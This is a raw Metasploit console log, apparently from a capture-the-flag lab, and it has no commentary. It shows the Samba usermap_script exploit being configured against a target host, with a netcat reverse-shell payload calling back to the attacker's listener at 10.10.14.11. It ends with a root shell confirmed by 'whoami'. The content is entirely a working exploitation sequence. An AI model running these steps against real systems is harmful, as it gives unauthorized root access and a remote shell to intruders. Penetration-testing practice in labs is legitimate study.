 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.11
LHOST => 10.10.14.11
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.10.3:45499) at 202
3-05-14 23:36:17 +0200
whoami
root